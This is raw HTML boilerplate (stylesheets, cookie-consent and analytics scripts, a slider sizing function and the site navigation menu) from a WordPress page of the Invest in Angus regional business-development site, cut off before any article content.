<link rel='stylesheet' id='porto-blog-legacy-css' href='https://investinangus.com/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://investinangus.com/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://investinangus.com/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://investinangus.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://investinangus.com/wp-content/themes/porto/css/part/revslider.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://investinangus.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://investinangus.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.2' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://investinangus.com/wp-content/themes/porto/css/theme_portfolio.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-event-css' href='https://investinangus.com/wp-content/themes/porto/css/theme_event.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://investinangus.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://investinangus.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://investinangus.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://investinangus.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://investinangus.com/wp-content/themes/porto/style.css?ver=7.7.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:425px}@media (min-width:992px){#header{margin:15px 0 15px 0}}#header .searchform input{font-family:inherit;font-size:14px}#header.sticky-header .mobile-toggle{margin:0}#header .mobile-toggle:before{content:'Menu';margin-right:4px}@media (max-width:767px){#header .feature-box .feature-box-icon{display:none}#header .feature-box .feature-box-info > h4{font-size:14px !important;line-height:50px !important}#header .header-extra-info li{float:right;padding-right:0 !important;padding-left:15px}#header .header-contact{display:block}}@media (min-width:992px){#header .header-extra-info > li:nth-child(2){min-width:226px}}#footer .widget{margin-bottom:0}#footer .footer-bottom{margin-top:0;padding-top:0}.no-breadcrumbs .main-content,body.woocommerce .main-content{padding-top:50px}.no-breadcrumbs .left-sidebar,.no-breadcrumbs .right-sidebar,body.woocommerce .left-sidebar,body.woocommerce .right-sidebar{padding-top:50px}.member-image{margin-bottom:0}.single-member article.member hr.tall{background-image:none;margin:10px 0}.single-member article.member .entry-title{font-size:36px}.single-member article.member .entry-title strong{font-weight:inherit}.single-member article.member .member-role{font-size:21px;font-weight:300;color:#777}article.post-title-simple h2.entry-title{font-size:2.6em;margin-bottom:60px;position:relative}article.post-title-simple h2.entry-title:after{content:"";display:block;position:absolute;width:50px;height:3px;left:0;bottom:-36px;background:#cfa968}.owl-carousel .owl-nav [class*="owl-"]:before{font-family:FontAwesome}.owl-carousel .owl-nav .owl-prev:before{content:"\f053"}.owl-carousel .owl-nav .owl-next:before{content:"\f054"}.sidebar-content .filter-title{color:#1d2127 !important}.sidebar-content .filter-title strong{font-weight:inherit}#header .mobile-toggle{margin-top:30px}#footer .footer-main{border-top:#79b543 solid 5px}.thumb-info .thumb-info-wrapper{max-height:360px;min-height:360px}@media (max-width:1189px){#header .mobile-toggle{display:inline-block}.menu-center{display:none !important}}@media (max-width:991px){#header .logo{padding-top:10px !important;padding-bottom:10px !important}}.linkboxes{height:100px;background:#495696;text-align:center;margin-bottom:20px;display:block;width:100%;font-size:18px;color:#fff !important}.linkboxes .title a{display:inline-block;padding-left:20px;padding-right:20px;vertical-align:middle;color:#fff;padding-top:30px;padding-bottom:40px}.linkboxes a:hover{background:url(https://investinangus.com/wp-content/uploads/2018/02/watermark_trans.png) -50px -80px no-repeat;background-size:200px auto;color:#fff;text-decoration:none;width:100%;padding-top:30px;height:100px;padding-bottom:40px}.member-row .member-col-2{width:100% !important;padding-left:30px}.left-sidebar,.right-sidebar{margin-top:85px !important}.post-carousel .post-item,.post-item-small{padding:25px;background:#e5e5e5;box-shadow:black 2px 2px 2px}.latestnews{border-top:#79b543 solid 5px;border-bottom:#79b543 solid 5px}.linkboxesopen{height:70px;background:#478CCA;text-align:center;margin-bottom:20px;display:block;width:100%;font-size:18px;color:#fff !important;box-shadow:#495696 2px 2px}.linkboxesopen .title a{display:inline-block;padding-left:20px;padding-right:20px;vertical-align:middle;color:#fff;padding-top:20px;padding-bottom:25px}.linkboxesopen a:hover{background:url(https://investinangus.com/wp-content/uploads/2018/02/watermark_trans.png) -50px -80px no-repeat;background-size:200px auto;color:#fff;text-decoration:none;width:100%;text-shadow:#4D5FAB 1px 2px;padding-top:20px;height:70px;padding-bottom:25px}#mc_embed_signup form{display:block;position:relative;text-align:left;padding:10px 0 10px 3%}#mc_embed_signup h2{font-weight:bold;padding:0;margin:15px 0;font-size:1.4em}#mc_embed_signup input{border:1px solid #ABB0B2;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#mc_embed_signup input[type=checkbox]{-webkit-appearance:checkbox}#mc_embed_signup input[type=radio]{-webkit-appearance:radio}#mc_embed_signup input:focus{border-color:#333}#mc_embed_signup .button{clear:both;background-color:#aaa;border:0 none;border-radius:4px;transition:all 0.23s ease-in-out 0s;color:#FFFFFF;cursor:pointer;display:inline-block;font-size:15px;font-weight:normal;height:32px;line-height:32px;margin:0 5px 10px 0;padding:0 22px;text-align:center;text-decoration:none;vertical-align:top;white-space:nowrap;width:auto}#mc_embed_signup .button:hover{background-color:#777}#mc_embed_signup .small-meta{font-size:11px}#mc_embed_signup .nowrap{white-space:nowrap}#mc_embed_signup .mc-field-group{clear:left;position:relative;width:96%;padding-bottom:3%;min-height:50px}#mc_embed_signup .size1of2{clear:none;float:left;display:inline-block;width:46%;margin-right:4%}* html #mc_embed_signup .size1of2{margin-right:2%}#mc_embed_signup .mc-field-group label{display:block;margin-bottom:3px}#mc_embed_signup .mc-field-group input{display:block;width:100%;padding:8px 0;text-indent:2%}#mc_embed_signup .mc-field-group select{display:inline-block;width:99%;padding:5px 0;margin-bottom:2px}#mc_embed_signup .datefield,#mc_embed_signup .phonefield-us{padding:5px 0}#mc_embed_signup .datefield input,#mc_embed_signup .phonefield-us input{display:inline;width:60px;margin:0 2px;letter-spacing:1px;text-align:center;padding:5px 0 2px 0}#mc_embed_signup .phonefield-us .phonearea input,#mc_embed_signup .phonefield-us .phonedetail1 input{width:40px}#mc_embed_signup .datefield .monthfield input,#mc_embed_signup .datefield .dayfield input{width:30px}#mc_embed_signup .datefield label,#mc_embed_signup .phonefield-us label{display:none}#mc_embed_signup .indicates-required{text-align:right;font-size:11px;margin-right:4%}#mc_embed_signup .asterisk{color:#e85c41;font-size:150%;font-weight:normal;position:relative;top:5px}#mc_embed_signup .clear{clear:both}#mc_embed_signup .mc-field-group.input-group ul{margin:0;padding:5px 0;list-style:none}#mc_embed_signup .mc-field-group.input-group ul li{display:block;padding:3px 0;margin:0}#mc_embed_signup .mc-field-group.input-group label{display:inline}#mc_embed_signup .mc-field-group.input-group input{display:inline;width:auto;border:none}#mc_embed_signup div#mce-responses{float:left;top:-1.4em;padding:0 .5em 0 .5em;overflow:hidden;width:90%;margin:0 5%;clear:both}#mc_embed_signup div.response{margin:1em 0;padding:1em .5em .5em 0;font-weight:bold;float:left;top:-1.5em;z-index:1;width:80%}#mc_embed_signup #mce-error-response{display:none}#mc_embed_signup #mce-success-response{color:#529214;display:none}#mc_embed_signup label.error{display:block;float:none;width:auto;margin-left:1.05em;text-align:left;padding:.5em 0}#mc-embedded-subscribe{clear:both;width:auto;display:block;margin:1em 0 1em 5%}#mc_embed_signup #num-subscribers{font-size:1.1em}#mc_embed_signup #num-subscribers span{padding:.5em;border:1px solid #ccc;margin-right:.5em;font-weight:bold}#mc_embed_signup #mc-embedded-subscribe-form div.mce_inline_error{display:inline-block;margin:2px 0 1em 0;padding:5px 10px;background-color:rgba(255,255,255,0.85);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:14px;font-weight:normal;z-index:1;color:#e85c41}#mc_embed_signup #mc-embedded-subscribe-form input.mce_inline_error{border:2px solid #e85c41}.km-hover-image-button{font-size:12px !important;width:100%;white-space:normal !important;height:100% !important;padding-top:50px}.accordiontitle{font-style:bold}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#00a599 !important}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#ffffff !important}.ajde_evcal_calendar.boxy .eventon_list_event{margin:2px 2px 2px 2px}.main-content{padding-bottom:0 !important}.boxstyle1{background:#F5F5F5;padding:30px 15px 10px 15px}.boxstyle2{padding:30px 15px 10px 15px}.boxtitle1{padding:10px 10px 10px 10px;color:#fff !important;background:#4264ab url(https://investinangus.com/wp-content/uploads/2018/02/watermark_trans.png) 199px -100px no-repeat}.boxtexttitle{color:#fff !important;font-family:Open Sans!important}.boxtextitle a{color:#fff !important;font-family:Open Sans!important}.card-1007517 .boxtexttitle a{color:#fff !important}.card-1007517 .post-listing-container:hover .boxtexttitle a:hover{color:#79b543 !important}.card-1007517 .featured-image-bg-9422859865b02eef2adc17 a:hover{color:#79b543 !important}.card-10077236 .boxtexttitle,.card-10077236 .boxtexttitle a{color:#fff !important;font-family:Open Sans !important}.card-10077236 .boxtexttitle,.card-10077236 .boxtexttitle a:hover{color:#79b543 !important}.card-10077236 .boxtexttitle,.card-10077236 .boxtexttitle a:active{color:#fff !important}div[class*=gusta-align]:not(.gusta-inline) a{font-family:Open Sans !important}#main-menu .mega-menu{width:1320px}.mega-menu.menu-flat>li.menu-item:hover>a{background:#79b543}.main-menu-wrap .mega-menu>li.menu-item>a{color:#ffffff !important;padding:15px 10px 15px 10px}.mega-menu.menu-flat .narrow .popup>.inner>ul.sub-menu{background-color:#495696;border-top-width:3px;border-top-color:#79b543}.mega-menu .narrow li.menu-item:hover > a{color:#ffffff;background-color:#79b543}.mega-menu .narrow ul.sub-menu li.menu-item:hover>ul.sub-menu{background-color:#495696;border-top-width:3px;border-top-color:#79b543}.page-slideshow{display:none !important}.post-carousel .post-item,.post-item-small{min-height:262px !important}.eventinfodata{text-transform:bold}.quicklinks19{color:#fff}.quicklinks19 a{color:#fff}.gform_wrapper ul.gfield_checkbox li label{font-size:16px}.gform_wrapper ul.gfield_radio li label{font-size:16px}.gform_wrapper .gfield_description{font-size:16px}.gform_wrapper .top_label .gfield_label{color:#00a599}.boxwind{width:95%;max-width:30% !important}.dirsummery{background:#eee;border:1px solid #c9c9c9}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://investinangus.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee:100,200,300,400,500,600,700,800,900&#038;subset=latin' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='smart-sections-css' href='https://investinangus.com/wp-content/plugins/visucom-smart-sections/assets/css/style.css?ver=1.6.8' media='all' />
<script src="https://investinangus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://investinangus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#478cca","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#1e73be","button_4_button_hover":"#185c98","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://investinangus.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://investinangus.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://investinangus.com/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/js/hide-admin-bar-based-on-user-roles-public.js?ver=7.0.2" id="hide-admin-bar-based-on-user-roles-js"></script>
<script></script><link rel="https://api.w.org/" href="https://investinangus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://investinangus.com/wp-json/wp/v2/posts/10078932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://investinangus.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://investinangus.com/?p=10078932' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DKBC2NN2X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2DKBC2NN2X');
</script><script>function gusta_fix_vc_full_width() { var elements=jQuery('[data-vc-full-width="true"]');jQuery.each(elements,function(key,item){var el=jQuery(this);el.addClass('vc_hidden');var el_full=el.next('.vc_row-full-width');if(el_full.length||(el_full=el.parent().next('.vc_row-full-width')),el_full.length){var el_margin_left=parseInt(el.css('margin-left'),10),el_margin_right=parseInt(el.css('margin-right'),10),offset=0-el_full.offset().left-el_margin_left,width=jQuery(window).width();if(el.css({position:'relative',left:offset,'box-sizing':'border-box',width:jQuery(window).width()}),!el.data('vcStretchContent')){var padding=-1*offset;0>padding&&(padding=0);var paddingRight=width-padding-el_full.width()+el_margin_left+el_margin_right;0>paddingRight&&(paddingRight=0),el.css({'padding-left':padding+'px','padding-right':paddingRight+'px'})}el.attr('data-vc-full-width-init','true'),el.removeClass('vc_hidden'),jQuery(document).trigger('vc-full-width-row-single',{el:el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:el_full,width:width})}}),jQuery(document).trigger('vc-full-width-row',elements); jQuery('.owl-carousel').each(function(){ jQuery(this).trigger('refresh.owl.carousel'); }); } jQuery( '#gusta-header-container' ).load(function() { gusta_fix_vc_full_width(); });</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://investinangus.com"><link rel="alternate" href="https://investinangus.com/wp-json/tribe/events/v1/" />		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:300,400,500,600,700,800:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://investinangus.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
				<script>
					window._mfq = window._mfq || [];				</script>
				<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id="gusta_inline_css">.container { box-sizing: border-box !important; } .container .gusta-section>.container { padding: 0; margin: 0; } footer { display: none; }</style>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='//investinangus.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="wp-singular post-template-default single single-post postid-10078932 single-format-standard wp-embed-responsive wp-theme-porto wp-child-theme-porto-child page-id-10078932 tribe-no-js porto-breadcrumbs-bb full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper header-reveal">
										<header id="header" class="header-separate header-1 sticky-menu-header">
	
	<div class="header-main">
		<div class="container header-row">
			<div class="header-left">
				<a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://investinangus.com/" title="Invest in Angus - Live, Work and Invest in Angus"  rel="home">
		<img data-lazyloaded="1" src="[data-uri]" class="img-responsive sticky-logo sticky-retina-logo" data-src="//investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" alt="Invest in Angus" /><noscript><img class="img-responsive sticky-logo sticky-retina-logo" src="//investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" alt="Invest in Angus" /></noscript><img data-lazyloaded="1" src="[data-uri]" class="img-responsive standard-logo retina-logo" width="1457" height="426" data-src="//investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" alt="Invest in Angus" /><noscript><img class="img-responsive standard-logo retina-logo" width="1457" height="426" src="//investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" alt="Invest in Angus" /></noscript>	</a>
	</div>
				</div>
			<div class="header-center">
				<div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://investinangus.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
					<div class="header-contact">            <div class="feature-box-info">
              
</h4>
            </div>
        </div>
    </li>
</ul></div>				</div>

				
			</div>
		</div>
			</div>

			<div class="main-menu-wrap menu-flat menu-flat-border">
			<div id="main-menu" class="container  hide-sticky-content">
									<div class="menu-left">
						
	<div class="logo">
	<a aria-label="Site Logo" href="https://investinangus.com/" title="Invest in Angus - Live, Work and Invest in Angus" >
		<img data-lazyloaded="1" src="[data-uri]" class="img-responsive standard-logo retina-logo" data-src="//investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" alt="Invest in Angus" /><noscript><img class="img-responsive standard-logo retina-logo" src="//investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" alt="Invest in Angus" /></noscript>	</a>
	</div>
						</div>
								<div class="menu-center">
					<ul id="menu-main-menu" class="main-menu mega-menu menu-flat menu-flat-border show-arrow"><li id="nav-menu-item-10087259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://investinangus.com/">Home</a></li>
<li id="nav-menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://investinangus.com/funding/">Funding</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-10087261" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/regional-culture-and-tourism-investment-programme/">Regional Culture and Tourism Investment Programme</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://investinangus.com/land-and-property/">Land &#038; Property</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub" data-cols="1"><a href="https://investinangus.com/land-and-property/development-land/">Development Land</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/brechin-business-park/">Brechin Business Park</a></li>
		<li id="nav-menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/brent-avenue-forties-road/">Brent Avenue/Forties Road</a></li>
		<li id="nav-menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/orchardbank-business-park/">Orchardbank Business Park</a></li>
		<li id="nav-menu-item-10087263" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/zero-four-business-park/">Zero Four Business Park</a></li>
	</ul>
</li>
	<li id="nav-menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://propertysearch.investinangus.com">Angus Property Search</a></li>
	<li id="nav-menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/land-and-property/property-for-lease/">Property for Lease</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://investinangus.com/skills-and-training/">Skills &#038; Training</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-10079234" class="menu-item menu-item-type- menu-item-object- menu-item-has-children sub" data-cols="1"><a>Angus Jobs Search</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-10087264" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/job-seeking/">Job Seeking</a></li>
		<li id="nav-menu-item-10087265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/tips-on-writing-a-cv/">Tips on Writing a CV</a></li>
	</ul>
</li>
	<li id="nav-menu-item-3209" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/skills-and-training/recruitment-support-and-advice/">Free Recruitment Support and Advice</a></li>
	<li id="nav-menu-item-10091133" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/skills-and-training/angus-participant-recruitment-programme/">Angus Participant Recruitment Programme</a></li>
	<li id="nav-menu-item-10087267" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/skills-and-employability-development-programme/">Skills and Employability Development Programme</a></li>
	<li id="nav-menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/skills-and-training/modern-apprenticeships/">Modern Apprenticeships</a></li>
	<li id="nav-menu-item-10088223" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/skills-and-training/employability-indicators/">Employability Indicators</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://investinangus.com/key-sectors/">Key Sectors</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub" data-cols="1"><a href="https://investinangus.com/key-sectors/engineering-and-manufacturing/">Engineering and Manufacturing</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-10087269" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-directory/">Business Directory</a></li>
	</ul>
</li>
	<li id="nav-menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub" data-cols="1"><a href="https://investinangus.com/key-sectors/tourism/">Tourism</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-10087270" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism_marketing_toolkit/">Angus Tourism Marketing Toolkit</a></li>
		<li id="nav-menu-item-10090837" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/naturally-angus/">Naturally Angus</a></li>
		<li id="nav-menu-item-10087913" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/the-angus-tour/">The Angus Tour</a></li>
		<li id="nav-menu-item-10087914" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/visit-angus-app-get-involved/">Visit Angus App</a></li>
		<li id="nav-menu-item-10087915" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/insiders-guide-to-angus/">Insider’s Guide to Angus</a></li>
		<li id="nav-menu-item-10087912" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/ask-angus/">Ask Angus – Visitor Information Scheme</a></li>
	</ul>
</li>
	<li id="nav-menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub" data-cols="1"><a href="https://investinangus.com/key-sectors/offshore-wind/">Offshore Wind</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-10087275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/offshore-wind/seagreen_wind_farm/">Seagreen Project</a></li>
		<li id="nav-menu-item-10087276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/offshore-wind/forth_and_tay_offshore_cluster/">Forth and Tay Offshore Cluster</a></li>
	</ul>
</li>
	<li id="nav-menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/key-sectors/food-and-drink/">Food and Drink</a></li>
	<li id="nav-menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/key-sectors/golf/">Golf</a></li>
</ul></div></div>
</li>
